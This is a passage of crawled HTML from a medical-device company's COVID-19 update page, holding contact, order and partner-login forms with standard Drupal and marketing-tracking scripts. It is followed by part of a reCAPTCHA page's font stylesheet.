Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--3" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--3" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help--2">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help--2" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--2">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--2" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out--2" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out--2" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--3">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--3" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15242582" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="T5SxTXyf3hkZNTWNs4h9ZfG6friLakmY2l9V5q9HPkA" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/company-covid-19-update" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--4"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" data-disable-refocus="true" type="submit" id="edit-actions-submit--2" name="op" value="Submit" /></div><input autocomplete="off" data-drupal-selector="form-qwkuaxlteqj9v9obwaso203rg5zaodozjbrcjc-mg5k" type="hidden" name="form_build_id" value="form-qwkuaxLTeQJ9v9ObWaso203RG5ZAodOZJBrCjC-mg5k" /><input data-drupal-selector="edit-webform-submission-request-info-node-182-add-form" type="hidden" name="form_id" value="webform_submission_request_info_node_182_add_form" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="disposablesorderform" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-disposables-order-form-node-182-form-ajax-content"></span><div id="webform-submission-disposables-order-form-node-182-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-disposables-order-form-form webform-submission-disposables-order-form-add-form webform-submission-disposables-order-form-node-182-form webform-submission-disposables-order-form-node-182-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-disposables-order-form-node-182-add-form" action="/en-gb/company-covid-19-update?language=en-gb" method="post" id="webform-submission-disposables-order-form-node-182-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--4" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--4" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--4" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--4" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--4">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--4" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--4" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--4" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--3">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--3" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15242583" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="4CtIvz2USbXV-ivrPMIM6aw1P-RNcdDq2yk3k0dr3Ks" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/company-covid-19-update" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-ibz-u-3-w2qmmejwywagztrvr-9mplnf4emtfo2bz9s" type="hidden" name="form_build_id" value="form-ibz-U_3-W2QmmEJWyWagzTrvr_9MplNF4emTfo2bz9s" /><input data-drupal-selector="edit-webform-submission-disposables-order-form-node-182-add-form" type="hidden" name="form_id" value="webform_submission_disposables_order_form_node_182_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--6"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--4" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="webinarRegistration" class="modal fade" role="dialog"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"></div></div></div></div><div id="loginModal" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="portal-login-form-wrap"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form"><form class="user-login-form" data-drupal-selector="user-login-form" action="/en-gb/company-covid-19-update?destination=/en-gb/company-covid-19-update%3Flanguage%3Den-gb&amp;language=en-gb" method="post" id="user-login-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name"> <label for="edit-name" class="js-form-required form-required">Company E-mail</label> <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" data-drupal-selector="edit-name" aria-describedby="edit-name--description" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" aria-required="true" /><div id="edit-name--description" class="description"> You can use your username or email address to login.</div></div><div class="js-form-item form-item js-form-type-password form-item-pass js-form-item-pass"> <label for="edit-pass" class="js-form-required form-required">Password</label> <input autocomplete="current-password" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" aria-required="true" /></div><input autocomplete="off" data-drupal-selector="form-q7fj0l9ler44bw-hml8w3yepzvfdmhte0fvwsiorxu" type="hidden" name="form_build_id" value="form-q7FJ0L9lER44BW_-hml8w3YepzvFDMhtE0FVWSIORxU" /><input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Log in" class="button js-form-submit form-submit" /></div></form><ul><li><a href="mailto:marketing@belmontmedtech.com">Forgot username or password?</a></li></ul></div><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form-copy"><div id="block-distributionpartnerportal"><h2>Distribution Partner Portal</h2><div class="please-replace-or-remove-tag-or-classB"><p>The Partner Portal is accessible for Belmont’s distribution partners. If you do not have an account, <a href="mailto:marketing@belmontmedtech.com">please request one here</a>.</p></div></div></div></div></div></div></div></div></div></div><script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en-gb\/","currentPath":"node\/182","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en-gb","currentQuery":{"language":"en-gb"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"belmont","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/en-gb\/company-covid-19-update?language=en-gb\u0026ajax_form=1":true},"google_analytics":{"account":"UA-36712590-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"ajax":{"edit-submit--4":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/company-covid-19-update?language=en-gb\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/company-covid-19-update?language=en-gb\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/company-covid-19-update?language=en-gb\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/company-covid-19-update?language=en-gb\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Download Brochure"}}},"miniorange_2fa":{"kba_answer_length":3},"user":{"uid":0,"permissionsHash":"7f02c8adffb35214c410e28b62a77dba84fffb06070154f323c3e7d7b7c4a73f"}}</script><script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script><script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script><script src="/sites/default/files/languages/en-gb_kB6NtWD6y-8zQnUBQQZExNUI8Pfuk6isYK1cFrm9-gU.js?t9d6n9"></script><script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script><script src="/core/misc/drupal.js?v=10.5.1"></script><script src="/core/misc/drupal.init.js?v=10.5.1"></script><script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script><script src="/core/misc/progress.js?v=10.5.1"></script><script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script><script src="/core/misc/debounce.js?v=10.5.1"></script><script src="/core/misc/announce.js?v=10.5.1"></script><script src="/core/misc/message.js?v=10.5.1"></script><script src="/core/misc/ajax.js?v=10.5.1"></script><script src="/themes/contrib/stable/js/ajax.js?v=10.5.1"></script><script src="/modules/custom/belmont_custom_updates/js/commands.js?v=1"></script><script src="/modules/custom/belmont_campaign/js/utm_handler.js?v=1"></script><script src="/themes/custom/belmont/assets/js/main-generated.js?v=1.x"></script><script src="/themes/custom/belmont/assets/js/cms.js?v=1.x"></script><script src="/core/misc/jquery.form.js?v=4.3.0"></script><script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script><script src="/modules/contrib/miniorange_2fa/includes/js/mo_kba_validation.js?v=10.5.1"></script><script src="/modules/contrib/recaptcha/js/recaptcha.js?t9d6n9"></script><script src="/modules/contrib/webform/js/webform.scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.ajax.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.message.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.select.js?v=10.5.1"></script><script src="/core/misc/form.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.5.1"></script><script src="/core/misc/states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.form.js?v=10.5.1"></script><script type="text/javascript">
piAId = '842403';
piCId = '12143';
piHostname = 'pi.pardot.com';
(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=r03vnwj732nq
body_size: 49137
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
